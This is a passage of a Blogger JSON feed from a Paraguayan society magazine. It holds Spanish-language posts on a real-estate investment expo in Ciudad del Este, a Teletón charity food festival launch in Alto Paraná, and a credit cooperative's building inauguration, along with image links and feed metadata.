class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ECon este evento se impulsa el desarrollo en el sector\ninmobiliario ya que es de gran envergadura para ciudad del Este y Las Tres\nFronteras. El acto contó con la presencia del Pdte. de la Rca. Sr. Santiago\nPeña y otras importantes autoridades locales, departamentales y nacionales.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ECon esta Segunda edición de Expo Inmobiliaria, alto Paraná\nse posiciona en una región más solicitadas para las inversiones inmobiliarias y\nla Cámara de Empresarios a través de su voluntariado viene impulsando la\neconomía en diferentes sectores, mencionó el Sr. Rigoberto Chamorro.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixrLrTn783d2dR8HYpx1GFc1jtoWW58FP96MN8efcd5UdjExHjbe5DnrAHRSPKKzj39EVDx69hI5R6nXGo4udd1XI-984nLxtRmuizUe21-3Gr4f0HeNY6zKJHwjmDum3Ud6FQxMaSI-P5nFL65Tcd9XOxqty-22ib-pIKJTH6Bh_texifBQU1RfAzcmA\/s1600\/6aa9e5ca-9f02-4d00-b342-677c0211c184.jfif\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixrLrTn783d2dR8HYpx1GFc1jtoWW58FP96MN8efcd5UdjExHjbe5DnrAHRSPKKzj39EVDx69hI5R6nXGo4udd1XI-984nLxtRmuizUe21-3Gr4f0HeNY6zKJHwjmDum3Ud6FQxMaSI-P5nFL65Tcd9XOxqty-22ib-pIKJTH6Bh_texifBQU1RfAzcmA\/s320\/6aa9e5ca-9f02-4d00-b342-677c0211c184.jfif\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMomento artístico.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EEn estos dos días de exposición, todos los interesados\npodrán conocer de primera mano la amplia variedad de proyectos, en cuanto a las\núltimas innovaciones tecnológicas aplicadas al sector, es más la Cámara de\nEmpresarios de CDE y A.P está trabajando muy de cerca con el gobierno nacional\na fin de agilizar los trámites de los inversionistas que llegan a nuestro país,\nya que, si existe demasiada burocracia, ellos abandonan nuevamente todo.\u003Cbr \/\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ELos más de 60 empresas que exponen ayudan a crecer\nofreciendo sus servicios a costos especiales, teniendo todo para ser una de las\npotencias económicas del país, así como mencionó el Pdte. de la Rca. En su\ndiscurso inicial.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cspan style=\"font-family: \u0026quot;Calibri\u0026quot;,sans-serif; font-size: 11.0pt; line-height: 107%; mso-ansi-language: ES-PY; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: AR-SA; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-latin; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 11pt;\"\u003ESe prevé, a parte de las exposiciones varias\ndisertaciones programadas, hasta el cierre. La Cámara de Empresarios de CDE y\nAP está compuesta por 400 empresas, gracias a las gestiones y arduo trabajo del\nSr. Chamorro y equipo. Para el cierre del viernes 25 de octubre se prevé algo\nespecial e invita a toda la ciudadanía a participar de este evento hermoso y de\ngran porte.\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/3138629066375525507\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/10\/expo-internacional-de-inversiones.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/3138629066375525507"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/3138629066375525507"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/10\/expo-internacional-de-inversiones.html","title":"EXPO INTERNACIONAL DE INVERSIONES INMOBILIARIAS"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvl4cEltKdwCo9LHmaCZl9JXyNDKLdn4DvL1-piRKE4MjHnNkjrmYb_JKx-ka9ergSq1OQ9WqjDVWgFrZUP_NVPhTsCdPUYSmG5zEN3O_1zPUaP68ROO48L41Zz2hd86aj61lPwTsZzwlet35W0hMiz-535QcG5mIzuvirAGxSYT01lVVQ67e2XyTSWGE\/s72-c\/WhatsApp%20Image%202024-10-25%20at%2007.43.16.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-2717356897769814921"},"published":{"$t":"2024-04-14T14:24:00.000-07:00"},"updated":{"$t":"2024-04-14T14:24:11.263-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CONTENIDO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NOTAS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SOCIALES"}],"title":{"type":"text","$t":"COMILONA DE TELETON ALTO PARANÁ"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s4496\/DSC_3872.JPG\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/DSC_3872.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E...\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb\u003E\u0026nbsp;SERÁ EL 5 DE MAYO.\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa Fundación Teletón dio a conocer este jueves en el lanzamiento de La Comilona de Alto Paraná, los detalles exclusivos del gran evento que reunirá a todos los sabores del este del país, el próximo domingo 5 de mayo en la sede de la Gobernación de Alto Paraná, de 10:00 a 16:00.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EEn la ocasión, la Fundación Teletón informó que la tradicional fiesta gastronómica “La Comilona de Alto Paraná” con su lema El sabor de todos, se llevará a cabo el domingo 5 de mayo, de 10:00 a 16:00, en el predio de la Gobernación de Alto Paraná y contará con la participación de los festivales gastronómicos de todos los municipios de la región, donde se espera contar con una masiva concurrencia para disfrutar de un encuentro único con shows artísticos en vivo y mucha diversión para los niños.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6JGRLMyITDO-UALFFjvx_FcHsHTqss8YMLIVWoQXIP82L6AgZ2BFTNUS6H6H6ae8xedmOLYO7luWOQwSel08V-b42xQs82dgLew-OPR5qAhgCCpyCkv34LT2Zm0RqBIin_OBnrMOkQBzi-JUYA4qHI9fzrF45KGXOGLV7m5Y59eKbIol_ZBWT2Q1GuLE\/s4496\/DSC_3882.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6JGRLMyITDO-UALFFjvx_FcHsHTqss8YMLIVWoQXIP82L6AgZ2BFTNUS6H6H6ae8xedmOLYO7luWOQwSel08V-b42xQs82dgLew-OPR5qAhgCCpyCkv34LT2Zm0RqBIin_OBnrMOkQBzi-JUYA4qHI9fzrF45KGXOGLV7m5Y59eKbIol_ZBWT2Q1GuLE\/s320\/DSC_3882.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPresentadoras.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp\u003EDel lanzamiento participaron el presidente del Consejo Directivo de Teletón, Vicente Scavone, la directora de los centros de rehabilitación Teletón María Luisa Arce, así como representantes de empresas con responsabilidad social que apoyan la causa, además de familias y voluntarios. El evento contó con la conducción de Laura Mazó, Norita Rodríguez y Claudia Cardozo Viana.\u003C\/p\u003E\u003Cp\u003EEn la oportunidad, recordaron que la Comilona de Alto Paraná inició como un sueño hace 8 años en conjunto con las familias, voluntarios y municipios y logró posicionarse como uno de los eventos multiculturales más importantes de la región, gracias al compromiso de varios sectores de la sociedad.\u0026nbsp;\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlenuU3Qf2Y0RFIYXnhheeq16DCYNOgT0zHQeRderoRsuq72aMQ6cJXCsTkYg2btN67jn7sDkCkdG4qflqbblmOvHgx-WD0ipvAjYZmt6a-mAXiHuHyEy4uVool_F4bP-WZU0y4-s3vRr8dVkr8LC8MK-BGyOq-Wk9EwOA8ePsma6HAcbi3aiRk-CorgM\/s4496\/DSC_3890.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlenuU3Qf2Y0RFIYXnhheeq16DCYNOgT0zHQeRderoRsuq72aMQ6cJXCsTkYg2btN67jn7sDkCkdG4qflqbblmOvHgx-WD0ipvAjYZmt6a-mAXiHuHyEy4uVool_F4bP-WZU0y4-s3vRr8dVkr8LC8MK-BGyOq-Wk9EwOA8ePsma6HAcbi3aiRk-CorgM\/s320\/DSC_3890.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp\u003EResaltaron que en esta fiesta gastronómica el plato principal es la solidaridad, y el éxito del evento es gracias a la participación de los equipos de cocineros que acompañan cada año, quienes se suman como principales aliados y hacen posible que este evento se perpetúe como una tradición nacional que enorgullece a todos.\u003C\/p\u003E\u003Cp\u003EAgregaron que acompañan el trabajo benéfico los municipios vecinos con sus diferentes especialidades gastronómicas, como el costillar de Naranjal, el cerdo a la pururuca de Santa Rosa del Monday, el asado con sopa paraguaya de Ñacunday, la carne de novillo (asado entero) de Domingo Martínez de Irala, el cordero al espiedo de Santa Fe del Paraná, kure chyryry de Los Cedrales y cupín de San Alberto; muchos de ellos con fuerte influencia brasileña.\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJ0jD1a4tTkgqM00J_ZANdbwyof6970nQH02OMp8MxWlb3CkXc0HDIC-FZDoilyISur2vh4KMnLAlAT5F49UbE_KTCq6MMogR__ZIhpd4dF8QNhI5HEjn1jbqi1hLIVjyFKtw90nUX7DedKRlJtBtj77E9qPmc7IDk00ZJBzWWcdr4Qw6hkyKBtq7V0YQ\/s4496\/DSC_3895.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJ0jD1a4tTkgqM00J_ZANdbwyof6970nQH02OMp8MxWlb3CkXc0HDIC-FZDoilyISur2vh4KMnLAlAT5F49UbE_KTCq6MMogR__ZIhpd4dF8QNhI5HEjn1jbqi1hLIVjyFKtw90nUX7DedKRlJtBtj77E9qPmc7IDk00ZJBzWWcdr4Qw6hkyKBtq7V0YQ\/s320\/DSC_3895.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E...\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp\u003ELa Comilona Alto Paraná 2024 presenta Coca Cola y apoya Itaú, Bristol, Itaipú, Uninter, Cargill, Pastas del Este, Hotel Acaray, Shopping París, Eisenbahn, Gobernación de Alto Paraná, El Mejor, El Sol Seguros, Neotelecom e Imprenta Platinum.\u003C\/p\u003E\u003Cp\u003ELos asistentes al lanzamiento de la mayor fiesta gastronómica de Alto Paraná disfrutaron de algunos números artísticos que ya formarán parte de la Comilona. Entre ellos; La Fioree Studio Dance presentó la obra homenaje a Luis Alberto del Paraná, de la mano del intérprete Ramón Franco y la coreógrafa Soledad Álvarez. Por su parte, el grupo de música Le Cumbiee hizo bailar a los presentes.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhM7is6zkU4OizMopRczg35MtpdCBZ4M86nyvEsj6ybUGfbKHdlbAfFknDcRLO-BOWahtNsd9u8aJqnkQgeKrZC58CcM-9IW57K_SlNrlJJ25czNYi0y36Mi5-sRfdqwtfM14nhuJAQkmOa9AqILlYN65C5xgSAAsSo4AH4krxKrTNslHqLt_79wtWHHGA\/s320\/DSC_3902.JPG\" style=\"color: #0000ee; margin-left: auto; margin-right: auto; text-align: center;\" width=\"320\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E...\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003EIgualmente, los invitados recibieron de obsequio unos frasquitos con condimentos para empezar a sentir “el sabor de todos” y para que puedan utilizarlos en sus comidas preferidas.\u003C\/p\u003E\u003Cp\u003EPreventa. Para ser parte de la fiesta del sabor y la solidaridad en Alto Paraná el 5 de mayo, disfrutar de platos deliciosos y contribuir de manera significativa con las familias que asisten a Teletón, se pueden adquirir las preventas desde G 40.000 al (0986) 111019.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/2717356897769814921\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/04\/comilona-de-teleton-alto-parana.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/2717356897769814921"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/2717356897769814921"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/04\/comilona-de-teleton-alto-parana.html","title":"COMILONA DE TELETON ALTO PARANÁ"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/DSC_3872.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-4324581606845312596"},"published":{"$t":"2024-03-05T08:09:00.000-08:00"},"updated":{"$t":"2024-03-05T08:09:11.040-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CONTENIDO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NOTAS"}],"title":{"type":"text","$t":"COOPERATIVA REDUCTO"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cp align=\"left\" style=\"line-height: 133%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003EInaugura\nSalón multiuso\u0026nbsp;\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhd-Yk0U2vQeH0WBqF6C48eM1XnCjKKlyxi7nzeEMOpaKgoXOqsw-swsPRObiD3hzddURrd6J4s_Duv2sUAXYr7Qwnu1QJWkISYrcRi199uk8S62k7IVk9DXvtsAtCtV8ZvtSwctcDiBxT6m-VaGUbU2np8XjrKLZ_pv75CIIYVHhBEpHInEAMaIPl2uJs\/s4496\/DSC_3113.JPG\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhd-Yk0U2vQeH0WBqF6C48eM1XnCjKKlyxi7nzeEMOpaKgoXOqsw-swsPRObiD3hzddURrd6J4s_Duv2sUAXYr7Qwnu1QJWkISYrcRi199uk8S62k7IVk9DXvtsAtCtV8ZvtSwctcDiBxT6m-VaGUbU2np8XjrKLZ_pv75CIIYVHhBEpHInEAMaIPl2uJs\/s320\/DSC_3113.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMomento inaugural.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"left\" style=\"line-height: 133%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003Een su local propio\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: 133%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ELa\nCooperativa Reducto Ltda. de Microfinanzas reunió a socios e\ninvitados especiales de la mano de sus directivos de diferentes\nlocalidades para presenciar la inauguración de \u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003Ela\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\nampliación edilicia del local  propio ubicado en el Barrio Obrero de\nCDE. Esta es la \u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003ES\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003Eucursal\nNº 1 que opera hace más de 20 años iniciando con 300 socios y, en\nla actualidad cuenta con casi 14 mil socios.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp align=\"left\" style=\"line-height: 133%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"left\" style=\"line-height: 133%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaQ9fLPvRwYibLtK2G5JFYMiTPmtUYVcbb-b8_kjcT2weJ1bk5AHzpGCzAqUwGRoauyRzN96JdiwcqDUJxD-xFH82aslghV56egDq3eEt60NvvGY3pZ3bEKA8yGpBwfzv1YKeM3mvlxJe3aGEaOlNp0Q7gSJFojpaGIEvPlLnULUMeMomN1FwJyxRNK50\/s4496\/DSC_3070.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaQ9fLPvRwYibLtK2G5JFYMiTPmtUYVcbb-b8_kjcT2weJ1bk5AHzpGCzAqUwGRoauyRzN96JdiwcqDUJxD-xFH82aslghV56egDq3eEt60NvvGY3pZ3bEKA8yGpBwfzv1YKeM3mvlxJe3aGEaOlNp0Q7gSJFojpaGIEvPlLnULUMeMomN1FwJyxRNK50\/s320\/DSC_3070.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Ecooperativa Reducto Suc 1.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EEl\nacto inaugural \u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003Efue\nel 1 de marzo y \u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003Econtó\ncon la presencia de funcionarios y altos directivos de la Capital,\nVilla Rica, Hernandarias, \u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003ECDE\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\ny otras localidades importantes de nuestro país. \u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003ED\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003Eestacamos\nque la Cooperativa Reducto Ltda de Microfinanzas impulsa el\ncrecimiento y desarrollo de microempresas y emprendedores.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp align=\"left\" style=\"line-height: 133%; margin-bottom: 0cm;\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EPor\nsu parte, el Lic. Alberto Bogado, Gerente Administrativo de esta\nsucursal agradeció el esfuerzo de los compañeros por estar presente\nen este acto inaugural. En principio no tenían local propio, pero \nhace 14 años habilitaron su local propio ofreciendo todas las\nventajas a sus socios. Desde un comienzo los socios fundadores han\ntrabajado arduamente poniendo todos sus esfuerzos para consolidar el\nproyecto que parecía un sueño y hoy es una hermosa realidad.\u003C\/span\u003E\u003C\/div\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYteFic8uTW6YiQ2XdOrCd-hzv1Op7pnxkzZnv4E5wc7pM6D-OlNP00qwLbiib7C_huIJdLMiODMX5lIWvwZQV74zeNYPLNumNCw8iWLUtz5XOhSPc02WTR0VC3Tn-LnwowD9CusYDexuF81a26DKjTs07Hd4_GBvVdn8uyS2GCcIe4FxI6B1_KDj0uJA\/s4496\/DSC_3092.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYteFic8uTW6YiQ2XdOrCd-hzv1Op7pnxkzZnv4E5wc7pM6D-OlNP00qwLbiib7C_huIJdLMiODMX5lIWvwZQV74zeNYPLNumNCw8iWLUtz5XOhSPc02WTR0VC3Tn-LnwowD9CusYDexuF81a26DKjTs07Hd4_GBvVdn8uyS2GCcIe4FxI6B1_KDj0uJA\/s320\/DSC_3092.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDirectivos y altas autoridades.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp align=\"left\" style=\"line-height: 133%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESoportaron\nla fuerza de la pandemia del Covid-19, trabajando y acentuando la\nparte financiera y uniendo esfuerzos en lo social ofreciendo las\nfamosas “ollas populares” tanto en nuestra ciudad como en\nHernandarias y Pdte. Franco. A pesar del aislamiento, la Cooperativa\nReducto mantuvo sus puertas abiertas manteniendo a la totalidad de\nsus funcionarios.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp align=\"left\" style=\"line-height: 133%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: inherit; text-align: justify;\"\u003EEs\nimportante seguir trabajando para beneficiar a más personas\nhaciéndoles socios ya que la Cooperativa cuenta con una solvencia\neconómica y confianza por sobre todas las cosas, dando muchos\nbeneficios e importantes intereses  que da ganancia a los asociados,\nfinalizó el Lic. Bogado.\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca 